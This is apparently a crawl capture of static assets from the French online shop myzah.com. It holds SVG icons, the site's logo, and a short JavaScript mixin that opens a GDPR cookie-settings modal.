<path fill-rule="evenodd" clip-rule="evenodd" d="M18.2571 1.73514C17.2065 0.690985 15.814 0.077233 14.346 0.0112938C12.8781 -0.0546454 11.4378 0.431861 10.3006 1.37774L10.0019 1.6237L9.70325 1.37774C8.56434 0.435112 7.12388 -0.0482972 5.6567 0.0197498C4.18953 0.0877967 2.79835 0.702538 1.74863 1.74668C1.16927 2.32872 0.715058 3.02664 0.414725 3.7963C0.114392 4.56596 -0.0255256 5.3906 0.00382208 6.21806C0.116745 8.06486 0.78152 9.83263 1.9093 11.2851V11.2947V11.3062C2.69788 12.4299 3.56328 13.4958 4.4991 14.496C5.33652 15.4164 6.28927 16.3695 7.33463 17.336C8.0284 17.9758 8.48019 18.364 8.64277 18.5004C9.02809 18.8234 9.51195 19 10.0114 19C10.5108 19 10.9947 18.8234 11.38 18.5004C11.5936 18.3198 12.0492 17.924 12.6843 17.3379C13.6654 16.4271 14.6144 15.4721 15.5085 14.4979C16.4416 13.4916 17.3032 12.4192 18.087 11.2889L18.2533 11.4062L18.1002 11.2678C19.2317 9.81058 19.895 8.0349 20 6.18155C20.026 5.35841 19.8846 4.53868 19.5847 3.77362C19.2848 3.00855 18.8329 2.3146 18.2571 1.73514ZM18.3252 6.19308C18.3573 10.3551 10.6276 16.9113 10.2987 17.188L9.99626 17.4417L9.69569 17.188C9.36488 16.9094 1.63331 10.3493 1.66923 6.19692C1.64192 5.59622 1.73941 4.99641 1.95535 4.43656C2.17129 3.87671 2.50085 3.36939 2.92254 2.94763C3.73076 2.14393 4.81646 1.69389 5.94711 1.69389C7.07776 1.69389 8.16346 2.14393 8.97169 2.94763L9.99437 3.97564L11.0152 2.94955C11.8213 2.14173 12.9078 1.68886 14.0397 1.68886C15.1717 1.68886 16.2582 2.14173 17.0643 2.94955C17.4873 3.36946 17.8183 3.87546 18.0356 4.43442C18.2529 4.99337 18.3516 5.59267 18.3252 6.19308Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.4482 11.5829L18.6259 11.7366L18.4501 11.5771L18.4482 11.5829Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_954_3519">
<rect width="20" height="19" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/logo/logo.svg
body_size: 1791
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Calque_2" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 655 157.5">
  <path d="M50.91,130.52c.93,.12,1.37,.64,1.31,1.58-.06,.94-.56,1.4-1.49,1.4H20.59c-.94,0-1.43-.47-1.49-1.4-.06-.93,.38-1.46,1.31-1.58,1.4-.23,2.83-.44,4.29-.61,1.46-.18,2.74-.58,3.86-1.23,1.11-.64,2.02-1.58,2.72-2.8s1.05-3.01,1.05-5.35l.88-84.66c0-2.34-.29-4.09-.88-5.26-.59-1.17-1.38-2.02-2.37-2.54-.99-.53-2.16-.88-3.51-1.05-1.34-.18-2.72-.38-4.12-.61-.94-.23-1.38-.79-1.31-1.67,.06-.88,.55-1.31,1.49-1.31h18.58c1.99,0,3.53,.38,4.64,1.14,1.11,.76,1.96,1.84,2.54,3.24,1.52,3.39,3.01,6.75,4.47,10.08,1.46,3.33,2.95,6.69,4.47,10.08l17.7,40.31c1.52,3.39,3.01,6.75,4.47,10.08,1.46,3.33,2.95,6.69,4.47,10.08,.35,.82,.88,1.23,1.58,1.23s1.17-.41,1.4-1.23L122.08,23.43h23.84c.93,0,1.43,.44,1.49,1.31,.06,.88-.38,1.43-1.31,1.67-1.52,.24-2.95,.41-4.29,.53-1.34,.12-2.51,.38-3.51,.79-.99,.41-1.78,1.17-2.37,2.28-.59,1.11-.88,2.83-.88,5.17V121.76c0,2.22,.29,3.89,.88,5,.58,1.11,1.37,1.9,2.37,2.37,.99,.47,2.16,.76,3.51,.88,1.34,.12,2.77,.29,4.29,.53,.93,.12,1.37,.61,1.31,1.49-.06,.88-.56,1.31-1.49,1.31h-34.53c-.94,0-1.43-.44-1.49-1.31-.06-.88,.38-1.37,1.31-1.49,1.4-.23,2.77-.41,4.12-.53,1.34-.12,2.51-.41,3.51-.88,.99-.47,1.78-1.25,2.37-2.37,.58-1.11,.88-2.77,.88-5V36.4l-36.81,87.11h-5.43c-1.64,0-2.86-.26-3.68-.79-.82-.53-1.64-1.25-2.45-2.19L38.12,38.85l.88,81.68c0,2.34,.35,4.12,1.05,5.35s1.63,2.16,2.8,2.8c1.17,.64,2.45,1.05,3.86,1.23,1.4,.18,2.8,.38,4.21,.61Z"/>
  <path d="M277.55,24.13h-28.57c-.94,0-1.43,.32-1.49,.96-.06,.64,.38,.96,1.31,.96,1.75,.12,3.36,.26,4.82,.44,1.46,.18,2.6,.53,3.42,1.05,.82,.53,1.23,1.29,1.23,2.28s-.59,2.31-1.75,3.94l-33.13,46.8c-.16,.16-.31,.29-.46,.42,.65,.87,1.16,1.9,1.75,2.74,.23,.33,.48,.7,.73,1.09l36.01-50.71c1.63-2.1,3.09-3.65,4.38-4.64,1.28-.99,2.57-1.69,3.86-2.1,1.28-.41,2.57-.67,3.86-.79,1.28-.12,2.69-.29,4.21-.53,.93-.23,1.37-.61,1.31-1.14-.06-.53-.56-.79-1.49-.79Z"/>
  <path d="M234.25,132.45c-1.52-.23-2.95-.41-4.29-.53-1.34-.11-2.51-.38-3.51-.79-.99-.41-1.78-1.17-2.37-2.28-.59-1.11-.88-2.83-.88-5.17v-35.76c-.09-.56-.28-1.41-.71-2.36-.24-.53-.53-1.06-1.95-3.05-.39-.54-.91-1.27-1.55-2.13l-31.55-46.45c-1.29-1.75-1.96-3.12-2.02-4.12-.06-.99,.32-1.75,1.14-2.28,.82-.53,1.99-.88,3.51-1.05,1.52-.18,3.16-.32,4.91-.44,.93,0,1.37-.32,1.31-.96-.06-.64-.56-.96-1.49-.96h-38.74c-.94,0-1.43,.26-1.49,.79-.06,.53,.38,.91,1.31,1.14,1.4,.24,2.74,.41,4.03,.53,1.28,.12,2.57,.38,3.86,.79,1.28,.41,2.63,1.11,4.03,2.1,1.4,.99,2.86,2.54,4.38,4.64l38.04,54.86v34.71c0,2.34-.29,4.06-.88,5.17-.59,1.11-1.38,1.87-2.37,2.28-.99,.41-2.16,.67-3.51,.79-1.34,.12-2.78,.29-4.29,.53-.94,.12-1.38,.47-1.31,1.05,.06,.59,.55,.88,1.49,.88h34.71c.93,0,1.43-.29,1.49-.88,.06-.58-.38-.93-1.31-1.05Z"/>
  <path d="M377.63,133.5c-.12,.59-.59,.88-1.4,.88h-86.59v-.18c-1.99-.23-3.1-1.05-3.33-2.45-.24-1.4-.06-2.63,.53-3.68,11.45-16.71,23.72-33.36,36.81-49.95,13.09-16.59,25.47-33.24,37.16-49.95h-46.1c-4.56,0-8.27,.44-11.13,1.31-2.86,.88-5.17,2.1-6.92,3.68-1.75,1.58-3.07,3.51-3.94,5.78s-1.67,4.82-2.37,7.62c-.24,.82-.79,1.17-1.67,1.05-.88-.12-1.31-.53-1.31-1.23l.88-21.38c.12-.58,.58-.88,1.4-.88h89.22l-75.54,103.06c-1.17,2.1-.59,3.16,1.75,3.16h46.1c4.56,0,8.27-.44,11.13-1.31,2.86-.88,5.17-2.1,6.92-3.68,1.75-1.58,3.07-3.51,3.94-5.78,.88-2.28,1.66-4.82,2.37-7.62,.23-.82,.79-1.2,1.67-1.14,.88,.06,1.31,.5,1.31,1.31l-.88,21.38Z"/>
  <path d="M402.34,133.32v.18h-11.39c-.94,0-1.43-.29-1.49-.88-.06-.58,.38-.99,1.32-1.23,1.52-.23,2.98-.38,4.38-.44,1.4-.06,2.74-.32,4.03-.79,1.28-.47,2.48-1.23,3.59-2.28,1.11-1.05,2.13-2.69,3.07-4.91l38.91-93.07c1.17-2.69,2.28-4.58,3.33-5.7,1.05-1.11,3.09-1.37,6.13-.79l42.24,100.61c.93,1.87,1.96,3.27,3.07,4.21,1.11,.94,2.28,1.61,3.51,2.02,1.23,.41,2.54,.64,3.94,.7,1.4,.06,2.8,.21,4.21,.44,.82,.24,1.23,.64,1.23,1.23s-.47,.88-1.4,.88h-11.57v-.18h-13.67v.18h-12.44c-.94,0-1.43-.29-1.49-.88-.06-.58,.38-.99,1.31-1.23,1.4-.23,2.8-.38,4.21-.44,1.4-.06,2.54-.29,3.42-.7,.88-.41,1.46-1.08,1.75-2.02,.29-.93,.03-2.34-.79-4.21-1.05-2.69-2.13-5.37-3.24-8.06-1.11-2.69-2.25-5.37-3.42-8.06h-58.02l-6.66,16.13c-.82,1.87-.94,3.27-.35,4.21,.58,.94,1.52,1.61,2.8,2.02,1.28,.41,2.77,.64,4.47,.7,1.69,.06,3.24,.21,4.64,.44,.93,.24,1.37,.64,1.31,1.23-.06,.59-.56,.88-1.49,.88h-15.42v-.18h-4.03Zm16.48-29.27h54.51c-4.32-10.17-8.62-20.24-12.88-30.24-4.27-9.99-8.5-20.07-12.71-30.24-1.29-2.69-2.45-2.69-3.51,0l-25.42,60.47Z"/>
  <path d="M555.71,130.52c.93,.12,1.37,.61,1.31,1.49-.06,.88-.56,1.31-1.49,1.31h-34.53c-.94,0-1.43-.44-1.49-1.31-.06-.88,.38-1.37,1.32-1.49,1.4-.23,2.77-.41,4.12-.53,1.34-.12,2.51-.41,3.51-.88,.99-.47,1.78-1.25,2.37-2.37,.58-1.11,.88-2.77,.88-5V35.17c0-2.34-.29-4.06-.88-5.17-.59-1.11-1.38-1.87-2.37-2.28-.99-.41-2.16-.67-3.51-.79-1.34-.11-2.72-.29-4.12-.53-.94-.23-1.38-.79-1.32-1.67,.06-.88,.55-1.31,1.49-1.31h34.53c.93,0,1.43,.44,1.49,1.31,.06,.88-.38,1.43-1.31,1.67-1.52,.24-2.95,.41-4.29,.53-1.34,.12-2.51,.38-3.51,.79-.99,.41-1.78,1.17-2.37,2.28-.59,1.11-.88,2.83-.88,5.17v39.09h65.9V35.17c0-2.34-.29-4.06-.88-5.17-.59-1.11-1.37-1.87-2.37-2.28-.99-.41-2.16-.67-3.5-.79-1.34-.11-2.72-.29-4.12-.53-.94-.23-1.38-.79-1.31-1.67,.06-.88,.55-1.31,1.49-1.31h34.53c.93,0,1.43,.44,1.49,1.31,.06,.88-.38,1.43-1.31,1.67-1.52,.24-2.95,.41-4.29,.53-1.34,.12-2.51,.38-3.51,.79-.99,.41-1.78,1.17-2.37,2.28-.59,1.11-.88,2.83-.88,5.17V121.76c0,2.22,.29,3.89,.88,5,.58,1.11,1.37,1.9,2.37,2.37,.99,.47,2.16,.76,3.51,.88,1.34,.12,2.77,.29,4.29,.53,.93,.12,1.37,.61,1.31,1.49-.06,.88-.56,1.31-1.49,1.31h-34.53c-.94,0-1.43-.44-1.49-1.31-.06-.88,.38-1.37,1.31-1.49,1.4-.23,2.77-.41,4.12-.53,1.34-.12,2.51-.41,3.5-.88,.99-.47,1.78-1.25,2.37-2.37,.58-1.11,.88-2.77,.88-5v-43.47h-65.9v43.47c0,2.22,.29,3.89,.88,5,.58,1.11,1.37,1.9,2.37,2.37,.99,.47,2.16,.76,3.51,.88,1.34,.12,2.77,.29,4.29,.53Z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/Amasty_GdprFrontendUi/js/cookies-mixin.min.js
body_size: -8
content:
define(function(){'use strict';var mixin={openCookieSettingsModal:function(){this.closeCookieBar();this._super();},};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: image/svg+xml
request_url: https://myzah.com/static/version1769372787/frontend/Mgs/myzah/fr_FR/images/icons/account.svg
body_size: 620
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.5 0C7.71523 0 5.04451 1.10625 3.07538 3.07538C1.10625 5.04451 0 7.71523 0 10.5C0 13.2848 1.10625 15.9555 3.07538 17.9246C5.04451 19.8937 7.71523 21 10.5 21C13.2848 21 15.9555 19.8937 17.9246 17.9246C19.8938 15.9555 21 13.2848 21 10.5C21 7.71523 19.8938 5.04451 17.9246 3.07538C15.9555 1.10625 13.2848 0 10.5 0ZM10.5 1.5C12.8869 1.5 15.1761 2.44822 16.864 4.13604C18.5518 5.82387 19.5 8.11305 19.5 10.5C19.4997 12.4696 18.8484 14.3839 17.6475 15.945C17.278 14.9714 16.6988 14.0911 15.9509 13.3666C15.203 12.642 14.3048 12.0909 13.32 11.7525C13.8439 11.3312 14.2667 10.798 14.5574 10.1919C14.8481 9.58576 14.9994 8.92222 15 8.25C15 7.05653 14.5259 5.91193 13.682 5.06802C12.8381 4.2241 11.6935 3.75 10.5 3.75C9.30653 3.75 8.16193 4.2241 7.31802 5.06802C6.47411 5.91193 6 7.05653 6 8.25C6.00064 8.92222 6.15188 9.58576 6.4426 10.1919C6.73333 10.798 7.15615 11.3312 7.68 11.7525C6.69521 12.0909 5.79699 12.642 5.0491 13.3666C4.3012 14.0911 3.72196 14.9714 3.3525 15.945C2.15158 14.3839 1.50031 12.4696 1.5 10.5C1.5 8.11305 2.44821 5.82387 4.13604 4.13604C5.82387 2.44822 8.11305 1.5 10.5 1.5ZM7.5 8.25C7.5 7.45435 7.81607 6.69129 8.37868 6.12868C8.94129 5.56607 9.70435 5.25 10.5 5.25C11.2956 5.25 12.0587 5.56607 12.6213 6.12868C13.1839 6.69129 13.5 7.45435 13.5 8.25C13.5 9.04565 13.1839 9.80871 12.6213 10.3713C12.0587 10.9339 11.2956 11.25 10.5 11.25C9.70435 11.25 8.94129 10.9339 8.37868 10.3713C7.81607 9.80871 7.5 9.04565 7.5 8.25ZM4.5675 17.25C4.9875 14.6775 7.515 12.75 10.5 12.75C13.485 12.75 16.0125 14.6775 16.4325 17.25C14.7962 18.6995 12.686 19.4999 10.5 19.5C8.31404 19.4999 6.20376 18.6995 4.5675 17.25Z" fill="black"/>
</svg>
